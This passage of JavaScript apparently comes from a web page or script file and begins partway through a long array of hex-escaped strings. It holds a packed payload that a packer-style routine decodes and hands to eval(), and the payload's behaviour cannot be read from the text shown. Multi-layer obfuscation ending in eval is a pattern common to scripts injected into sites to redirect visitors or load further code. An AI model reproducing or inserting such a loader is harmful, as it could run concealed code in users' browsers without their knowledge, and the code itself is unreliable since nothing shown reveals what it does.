74\x5C\x75\x5C\x31\x6F\x5C\x6D\x5C\x31\x7A\x5C\x31\x63\x5C\x53\x5C\x31\x33\x5C\x6D\x5C\x46\x5C\x74\x5C\x68\x5C\x58\x5C\x72\x5C\x45\x5C\x5A\x5C\x44\x5C\x72\x5C\x45\x5C\x45\x5C\x68\x5C\x31\x38\x5C\x75\x5C\x46\x5C\x71\x5C\x73\x5C\x45\x5C\x73\x5C\x31\x31\x5C\x74\x5C\x68\x5C\x72\x5C\x55\x5C\x55\x5C\x5A\x5C\x44\x5C\x72\x5C\x45\x5C\x45\x5C\x68\x5C\x31\x7A\x5C\x31\x38\x5C\x31\x61\x5C\x31\x66\x5C\x31\x63\x5C\x31\x38\x5C\x68\x5C\x72\x5C\x45\x5C\x31\x32\x5C\x78\x5C\x46\x5C\x68\x5C\x72\x5C\x78\x5C\x75\x5C\x4C\x5C\x72\x5C\x74\x5C\x6D\x5C\x5A\x5C\x71\x5C\x6D\x5C\x72\x5C\x74\x5C\x73\x5C\x71\x5C\x31\x61\x5C\x73\x5C\x72\x5C\x55\x5C\x6D\x5C\x71\x5C\x68\x5C\x53\x5C\x72\x5C\x46\x5C\x59\x5C\x50\x5C\x71\x5C\x73\x5C\x48\x5C\x78\x5C\x55\x5C\x31\x39\x5C\x4C\x5C\x72\x5C\x50\x5C\x6D\x5C\x68\x5C\x73\x5C\x78\x5C\x45\x5C\x6D\x5C\x44\x5C\x6D\x5C\x46\x5C\x74\x5C\x45\x5C\x74\x5C\x72\x5C\x71\x5C\x74\x5C\x68\x5C\x31\x31\x5C\x72\x5C\x44\x5C\x45\x5C\x6D\x5C\x68\x5C\x74\x5C\x73\x5C\x50\x5C\x50\x5C\x44\x5C\x6D\x5C\x5A\x5C\x73\x5C\x78\x5C\x46\x5C\x48\x5C\x71\x5C\x71\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x44\x5C\x73\x5C\x72\x5C\x55\x5C\x31\x7A\x5C\x31\x38\x5C\x31\x61\x5C\x68\x5C\x73\x5C\x52\x5C\x6D\x5C\x78\x5C\x5A\x5C\x73\x5C\x78\x5C\x46\x5C\x48\x5C\x71\x5C\x71\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x46\x5C\x44\x5C\x73\x5C\x45\x5C\x6D\x5C\x5A\x5C\x73\x5C\x78\x5C\x46\x5C\x48\x5C\x71\x5C\x71\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x78\x5C\x6D\x5C\x31\x34\x5C\x74\x5C\x5A\x5C\x73\x5C\x44\x5C\x48\x5C\x4C\x5C\x78\x5C\x68\x5C\x31\x61\x5C\x31\x6F\x5C\x70\x5C\x68\x5C\x31\x63\x5C\x53\x5C\x31\x33\x5C\x6D\x5C\x46\x5C\x74\x5C\x68\x5C\x71\x5C\x72\x5C\x78\x5C\x55\x5C\x73\x5C\x4C\x5C\x68\x5C\x31\x38\x5C\x73\x5C\x55\x5C\x6D\x5C\x44\x5C\x68\x5C\x31\x6A\x5C\x73\x5C\x31\x6D\x5C\x45\x5C\x68\x5C\x5A\x5C\x73\x5C\x44\x5C\x48\x5C\x4C\x5C\x78\x5C\x45\x5C\x68\x5C\x52\x5C\x71\x5C\x6D\x5C\x31\x6F\x5C\x75\x5C\x73\x5C\x48\x5C\x45\x5C\x5A\x5C\x73\x5C\x44\x5C\x48\x5C\x4C\x5C\x78\x5C\x68\x5C\x31\x75\x5C\x75\x5C\x55\x5C\x74\x5C\x58\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x6A\x5C\x75\x5C\x50\x5C\x58\x5C\x74\x5C\x68\x5C\x73\x5C\x78\x5C\x44\x5C\x73\x5C\x72\x5C\x55\x5C\x68\x5C\x31\x72\x5C\x6D\x5C\x75\x5C\x50\x5C\x58\x5C\x74\x5C\x68\x5C\x44\x5C\x72\x5C\x71\x5C\x50\x5C\x6D\x5C\x31\x6E\x5C\x72\x5C\x4C\x5C\x6D\x5C\x31\x37\x5C\x72\x5C\x74\x5C\x74\x5C\x6D\x5C\x71\x5C\x78\x5C\x68\x5C\x31\x61\x5C\x31\x6F\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x78\x5C\x6D\x5C\x71\x5C\x74\x5C\x75\x5C\x72\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x61\x5C\x6D\x5C\x31\x31\x5C\x74\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x79\x5C\x52\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x66\x5C\x73\x5C\x31\x6D\x5C\x78\x5C\x68\x5C\x4C\x5C\x73\x5C\x48\x5C\x45\x5C\x6D\x5C\x31\x38\x5C\x73\x5C\x31\x6F\x5C\x6D\x5C\x31\x68\x5C\x78\x5C\x55\x5C\x68\x5C\x46\x5C\x44\x5C\x6D\x5C\x72\x5C\x71\x5C\x31\x39\x5C\x78\x5C\x74\x5C\x6D\x5C\x71\x5C\x31\x6F\x5C\x72\x5C\x44\x5C\x68\x5C\x74\x5C\x73\x5C\x50\x5C\x50\x5C\x44\x5C\x6D\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x71\x5C\x73\x5C\x44\x5C\x31\x35\x5C\x72\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x75\x5C\x44\x5C\x6D\x5C\x31\x68\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x78\x5C\x45\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x71\x5C\x73\x5C\x48\x5C\x78\x5C\x55\x5C\x68\x5C\x31\x33\x5C\x52\x5C\x50\x5C\x68\x5C\x74\x5C\x73\x5C\x50\x5C\x50\x5C\x44\x5C\x6D\x5C\x31\x38\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x46\x5C\x74\x5C\x73\x5C\x71\x5C\x68\x5C\x31\x74\x5C\x31\x6A\x5C\x68\x5C\x45\x5C\x74\x5C\x71\x5C\x75\x5C\x46\x5C\x74\x5C\x68\x5C\x73\x5C\x52\x5C\x6D\x5C\x78\x5C\x31\x38\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x68\x5C\x48\x5C\x45\x5C\x6D\x5C\x68\x5C\x46\x5C\x44\x5C\x73\x5C\x45\x5C\x6D\x5C\x31\x38\x5C\x72\x5C\x50\x5C\x78\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x6D\x5C\x71\x5C\x68\x5C\x45\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x48\x5C\x71\x5C\x78\x5C\x31\x69\x5C\x52\x5C\x6D\x5C\x6D\x5C\x55\x5C\x68\x5C\x72\x5C\x48\x5C\x74\x5C\x73\x5C\x31\x65\x5C\x48\x5C\x71\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x75\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x6E\x5C\x68\x5C\x44\x5C\x73\x5C\x46\x5C\x72\x5C\x74\x5C\x75\x5C\x73\x5C\x78\x5C\x68\x5C\x45\x5C\x74\x5C\x73\x5C\x52\x5C\x31\x65\x5C\x48\x5C\x71\x5C\x78\x5C\x68\x5C\x74\x5C\x73\x5C\x50\x5C\x50\x5C\x44\x5C\x6D\x5C\x31\x65\x5C\x48\x5C\x71\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x78\x5C\x68\x5C\x72\x5C\x78\x5C\x75\x5C\x4C\x5C\x72\x5C\x74\x5C\x6D\x5C\x76\x5C\x4D\x5C\x57\x5C\x68\x5C\x52\x5C\x71\x5C\x73\x5C\x74\x5C\x73\x5C\x46\x5C\x73\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x71\x5C\x72\x5C\x31\x32\x5C\x68\x5C\x52\x5C\x71\x5C\x73\x5C\x74\x5C\x73\x5C\x74\x5C\x31\x32\x5C\x52\x5C\x6D\x5C\x68\x5C\x45\x5C\x44\x5C\x75\x5C\x46\x5C\x6D\x5C\x68\x5C\x5A\x5C\x73\x5C\x78\x5C\x74\x5C\x71\x5C\x73\x5C\x44\x5C\x44\x5C\x6D\x5C\x71\x5C\x68\x5C\x73\x5C\x53\x5C\x31\x33\x5C\x6D\x5C\x46\x5C\x74\x5C\x68\x5C\x31\x6F\x5C\x73\x5C\x75\x5C\x55\x5C\x68\x5C\x6D\x5C\x71\x5C\x71\x5C\x73\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6D\x5C\x74\x5C\x58\x5C\x73\x5C\x55\x5C\x68\x5C\x55\x5C\x73\x5C\x6D\x5C\x45\x5C\x68\x5C\x78\x5C\x73\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x75\x5C\x45\x5C\x74\x5C\x68\x5C\x31\x37\x5C\x58\x5C\x72\x5C\x45\x5C\x6D\x5C\x31\x39\x5C\x78\x5C\x68\x5C\x74\x5C\x73\x5C\x73\x5C\x44\x5C\x74\x5C\x75\x5C\x52\x5C\x68\x5C\x31\x35\x5C\x77\x5C\x70\x5C\x51\x5C\x31\x66\x5C\x48\x5C\x31\x75\x5C\x31\x37\x5C\x31\x42\x5C\x5A\x5C\x53\x5C\x68\x5C\x52\x5C\x44\x5C\x72\x5C\x74\x5C\x31\x31\x5C\x73\x5C\x71\x5C\x4C\x5C\x68\x5C\x31\x6A\x5C\x6D\x5C\x52\x5C\x6D\x5C\x72\x5C\x74\x5C\x31\x62\x5C\x48\x5C\x74\x5C\x73\x5C\x31\x37\x5C\x44\x5C\x72\x5C\x31\x32\x5C\x68\x5C\x31\x69\x5C\x75\x5C\x44\x5C\x59\x5C\x68\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x72\x5C\x74\x5C\x6D\x5C\x31\x65\x5C\x75\x5C\x4C\x5C\x6D\x5C\x68\x5C\x48\x5C\x45\x5C\x6D\x5C\x71\x5C\x31\x62\x5C\x50\x5C\x6D\x5C\x78\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x73\x5C\x55\x5C\x68\x5C\x31\x62\x5C\x78\x5C\x55\x5C\x71\x5C\x73\x5C\x75\x5C\x55\x5C\x68\x5C\x31\x35\x5C\x44\x5C\x72\x5C\x46\x5C\x59\x5C\x53\x5C\x6D\x5C\x71\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x31\x75\x5C\x75\x5C\x78\x5C\x55\x5C\x73\x5C\x31\x6D\x5C\x45\x5C\x68\x5C\x5A\x5C\x31\x68\x5C\x68\x5C\x31\x37\x5C\x72\x5C\x44\x5C\x4C\x5C\x68\x5C\x31\x42\x5C\x75\x5C\x78\x5C\x55\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x62\x5C\x31\x6F\x5C\x53\x5C\x59\x5C\x31\x79\x5C\x31\x34\x5C\x50\x5C\x57\x5C\x71\x5C\x31\x6E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x31\x31\x5C\x71\x5C\x73\x5C\x4C\x5C\x5A\x5C\x58\x5C\x72\x5C\x71\x5C\x5A\x5C\x73\x5C\x55\x5C\x6D\x22\x2C\x22\x5C\x71\x5C\x6D\x5C\x52\x5C\x44\x5C\x72\x5C\x46\x5C\x6D\x22\x2C\x22\x5C\x31\x47\x5C\x31\x6D\x5C\x56\x22\x2C\x22\x5C\x31\x47\x5C\x53\x22\x2C\x22\x5C\x50\x22\x5D\x3B\x31\x54\x28\x31\x4A\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4A\x28\x61\x29\x7B\x31\x4D\x28\x61\x3C\x63\x3F\x31\x46\x5B\x34\x5D\x3A\x66\x28\x31\x56\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x57\x3F\x31\x4E\x5B\x31\x46\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x51\x29\x3A\x61\x2E\x31\x52\x28\x31\x53\x29\x29\x7D\x3B\x31\x4F\x28\x21\x31\x46\x5B\x34\x5D\x5B\x31\x46\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4E\x29\x29\x7B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4A\x28\x61\x29\x7B\x31\x4D\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4A\x28\x29\x7B\x31\x4D\x20\x31\x46\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x31\x4F\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x46\x5B\x36\x5D\x5D\x28\x31\x58\x20\x31\x59\x28\x31\x46\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x46\x5B\x38\x5D\x2C\x31\x46\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4D\x20\x62\x7D\x28\x31\x46\x5B\x30\x5D\x2C\x32\x30\x2C\x32\x31\x2C\x31\x46\x5B\x33\x5D\x5B\x31\x46\x5B\x32\x5D\x5D\x28\x31\x46\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x43\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x37\x32\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x36\x45\x7C\x78\x32\x36\x7C\x78\x32\x30\x7C\x78\x33\x38\x7C\x78\x33\x34\x7C\x78\x33\x41\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x33\x39\x7C\x78\x37\x35\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x35\x7C\x78\x36\x44\x7C\x78\x33\x36\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x36\x37\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x32\x42\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x36\x42\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x36\x36\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x38\x7C\x78\x34\x32\x7C\x78\x37\x41\x7C\x78\x35\x30\x7C\x78\x34\x44\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x31\x7C\x78\x34\x46\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x34\x34\x7C\x78\x37\x31\x7C\x78\x34\x35\x7C\x78\x35\x33\x7C\x78\x35\x32\x7C\x78\x32\x46\x7C\x78\x32\x35\x7C\x78\x37\x37\x7C\x78\x34\x45\x7C\x78\x37\x36\x7C\x78\x34\x36\x7C\x78\x37\x45\x7C\x78\x34\x38\x7C\x78\x34\x41\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x36\x7C\x78\x34\x37\x7C\x78\x32\x44\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x32\x34\x7C\x78\x34\x42\x7C\x78\x35\x39\x7C\x78\x35\x41\x7C\x78\x32\x37\x7C\x5F\x30\x78\x38\x37\x30\x30\x7C\x78\x35\x43\x7C\x78\x32\x41\x7C\x78\x33\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x33\x43\x7C\x78\x35\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x78\x35\x45\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x36\x32\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];
eval(function(_0x4238x1,_0x4238x2,_0x4238x3,_0x4238x4,_0x4238x5,_0x4238x6)
{
  _0x4238x5= function(_0x4238x3)
  {
    return (_0x4238x3< _0x4238x2?_0x46f0[4]:_0x4238x5(parseInt(_0x4238x3/ _0x4238x2)))+ ((_0x4238x3= _0x4238x3% _0x4238x2)> 35?String[_0x46f0[5]](_0x4238x3+ 29):_0x4238x3.toString(36))
  }
  ;if(!_0x46f0[4][_0x46f0[6]](/^/,String))
  {
    while(_0x4238x3--)
    {
      _0x4238x6[_0x4238x5(_0x4238x3)]= _0x4238x4[_0x4238x3]|| _0x4238x5(_0x4238x3)
    }
    _0x4238x4= [function(_0x4238x5)
    {
      return _0x4238x6[_0x4238x5]
    }
    ];_0x4238x5= function()
    {
      return _0x46f0[7]
    }
    ;_0x4238x3= 1
  }
  ;
  while(_0x4238x3--)
  {
    if(_0x4238x4[_0x4238x3])
    {
      _0x4238x1= _0x4238x1[_0x46f0[6]]( new RegExp(_0x46f0[8]+ _0x4238x5(_0x4238x3)+ _0x46f0[8],_0x46f0[9]),_0x4238x4[_0x4238x3])
    }
  }
  return _0x4238x1
}
(_0x46f0[0],62,126,_0x46f0[3][_0x46f0[2]](_0x46f0[1]),0,{}))